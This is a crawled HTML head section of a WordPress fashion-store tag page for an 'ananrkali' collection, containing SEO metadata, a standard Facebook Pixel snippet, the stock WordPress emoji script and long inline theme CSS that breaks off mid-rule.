

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rangpur.in/product-tag/ananrkali/
body_size: 39793
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '393138258749652' );fbq( 'init', '393138258749652' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ananrkali Collection - Rangpur Fashion</title>
	<link rel="canonical" href="https://www.rangpur.in/product-tag/ananrkali/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ananrkali Collection - Rangpur Fashion" />
	<meta property="og:url" content="https://www.rangpur.in/product-tag/ananrkali/" />
	<meta property="og:site_name" content="Rangpur Fashion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rangpur_in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rangpur.in/product-tag/ananrkali/","url":"https://www.rangpur.in/product-tag/ananrkali/","name":"ananrkali Collection - Rangpur Fashion","isPartOf":{"@id":"https://www.rangpur.in/#website"},"primaryImageOfPage":{"@id":"https://www.rangpur.in/product-tag/ananrkali/#primaryimage"},"image":{"@id":"https://www.rangpur.in/product-tag/ananrkali/#primaryimage"},"thumbnailUrl":"https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-scaled.jpg","breadcrumb":{"@id":"https://www.rangpur.in/product-tag/ananrkali/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rangpur.in/product-tag/ananrkali/#primaryimage","url":"https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-scaled.jpg","contentUrl":"https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-scaled.jpg","width":1366,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.rangpur.in/product-tag/ananrkali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rangpur.in/"},{"@type":"ListItem","position":2,"name":"ananrkali"}]},{"@type":"WebSite","@id":"https://www.rangpur.in/#website","url":"https://www.rangpur.in/","name":"Rangpur Fashion","description":"Sarees Suits Lehangas Kurtis and Juttis","publisher":{"@id":"https://www.rangpur.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rangpur.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rangpur.in/#organization","name":"Rangpur","url":"https://www.rangpur.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rangpur.in/#/schema/logo/image/","url":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","contentUrl":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","width":457,"height":364,"caption":"Rangpur"},"image":{"@id":"https://www.rangpur.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rangpur.fashion","https://x.com/rangpur_in","https://www.instagram.com/rangpur.in/","https://www.linkedin.com/company/rangpur-in","https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Feed" href="https://rangpur.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Comments Feed" href="https://rangpur.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; ananrkali Tag Feed" href="https://rangpur.in/product-tag/ananrkali/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rangpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opal-boostrap-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/opal-boostrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='striz-style-css' href='https://rangpur.in/wp-content/themes/striz/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='striz-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{color:#222}html { }.c-heading{color:#111;}.c-primary{color:#d93f77;}.bg-primary{background-color:#d93f77;}.b-primary{border-color:#d93f77;}.button-primary:hover{background-color:#c0265e;border-color:#c0265e;}.c-secondary {color:#ddb865;}.bg-secondary {background-color:#ddb865;}.b-secondary{border-color:#ddb865;}.button-secondary:hover{background-color:#d4a63a;}.typo-tertiary {}.typo-quaternary { }input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.single-product .stock.out-of-stock,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):after,.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],.select-items div {color:#222; }b,strong,h1,h2,h3,h4,h5,h6,blockquote a,.main-navigation .top-menu > li > a,.post-content .posted-on a,.more-link,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content dt a,.entry-content th a,body.single-post article.type-post .entry-title,body.single-post .navigation .nav-link a,.error404 .error-404-subtitle h2,.error404 .error-text,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content table td a,.comment-content dt,.widget a,h2.widget-title,h2.widgettitle,.widget_rss .rss-date,.widget_rss li cite,.widget_recent_comments .recentcomments .comment-author-link,.widget_search button[type="submit"],.c-heading,.form-group .form-row label,fieldset legend,.related-heading,.comment-reply-title,.comments-title,.author-wrapper .author-name,.page .entry-header .entry-title,.site-header-account .login-form-title,table.shop_table_responsive tbody th,.site-header-cart .widget_shopping_cart p.total .woocommerce-Price-amount,.site-header-cart .shopping_cart_nav p.total .woocommerce-Price-amount,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .display-mode button.active,.osf-sorting .display-mode button:hover,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.wishlist_table .product-price {color:#111; }.btn-link,.button-link,.breadcrumb,.breadcrumb span,.breadcrumb *,.wpcf7 .wpcf7-form label span:first-child,.mainmenu-container li.current-menu-parent > a,.site-header .mainmenu-container .top-menu > li.current-menu-item > a,.site-header .mainmenu-container .top-menu > li:hover > a,.opal-pagination-6 .page-numbers.current:not(ul):not(.dots),.opal-pagination-6 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-6 .page-numbers:not(ul):not(.dots):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.header-search > a:hover,.header-search > a:focus,.post-content .posted-on a:hover,.entry-meta a,.cat-tags-links .tags-links a,.pbr-social-share a:hover,body.single-post .navigation > div:hover .thumbnail-nav,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .next-nav:hover .thumbnail-nav,body.single-post .navigation .next-nav:hover a,.related-posts .related-heading:before,.column-item .post-link a:hover,.column-item.post-style-1 .post-inner a:hover,.error404 .error-404 h1,.error404 .error-text a,.breadcrumb a:hover,.breadcrumb a:hover span,.site-header-account > a:hover,.site-header-account > a:focus,.comment-author a:hover,.comment-metadata a:hover,.opal-comment-4 .comment-reply-link,.widget a:hover,.widget a:focus,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.site-header-cart .woocommerce-mini-cart__empty-message:before,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li.product.osf-product-list .price,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list a:hover,.woocommerce-product-list a:active,.woocommerce-product-list a:focus,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,#secondary .elementor-widget-wp-widget-recent-posts a,.contactform-content .form-title,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-name,.elementor-widget-opal-testimonials .testimonial-control-prev:hover i,.elementor-widget-opal-testimonials .testimonial-control-next:hover i,.header-button .count,.header-button:hover,.header-button:focus,.opal-canvas-filter .widget.widget_product_categories ul li a:hover,.opal-canvas-filter .widget.widget_product_categories ul li.current-cat a,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before,.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.product .entry-summary .compare:hover,.single-product div.product form.cart .quantity input[type="button"]:hover,.single-product div.product .pbr-social-share a:hover,.widget_price_filter .price_slider_amount .price_label span,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item.selected:not(.radio-variable-item),.product-style-1 li.product h2 a:hover,.product-style-1 li.product h3 a:hover,.product-style-1 li.product .woocommerce-loop-product__title a:hover,.product-style-1 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-1 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-1 li.product .shop-action .compare:hover:before,.product-style-2 li.product h2 a:hover,.product-style-2 li.product h3 a:hover,.product-style-2 li.product .woocommerce-loop-product__title a:hover,.product-style-2 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-2 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-2 li.product .shop-action .compare:hover:before,.product-style-2 li.product .posted_in a:hover {color:#d93f77; }.f-primary {fill:#d93f77; }input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.post-content .posted-on:after,.post-thumbnail .posted-on,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.search .site-content .site-main .search-form .search-submit:hover,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.related > h2:first-child:after,.upsells > h2:first-child:after,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.bg-primary,.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper,.property-variation-item .property_variation_button:hover,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,li.product .time,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#d93f77; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.form-control:focus,textarea:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.opal-pagination-3 .page-numbers.current:not(ul):not(.dots),.opal-pagination-3 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-3 .page-numbers:not(ul):not(.dots):hover,.opal-pagination-4 .page-numbers.current:not(ul):not(.dots),.opal-pagination-4 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-4 .page-numbers:not(ul):not(.dots):hover,.more-link:hover,.column-item .post-link a:hover,.search .site-content .site-main .search-form .search-submit:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.b-primary,.elementor-widget-opal-testimonials .testimonial-control-prev:hover,.elementor-widget-opal-testimonials .testimonial-control-next:hover,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.osf-product-deal .woocommerce-product-list .opal-countdown .day,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#d93f77; }blockquote {border-left-color:#d93f77; }.btn-link:focus,.btn-link:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.error404 .error-text a:hover {color:#c0265e; }.post-thumbnail .posted-on:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {border-color:#c0265e; }.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.property-variation-item .property_variation_button,.opal-property-variation {color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.b-secondary {border-color:#ddb865; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary 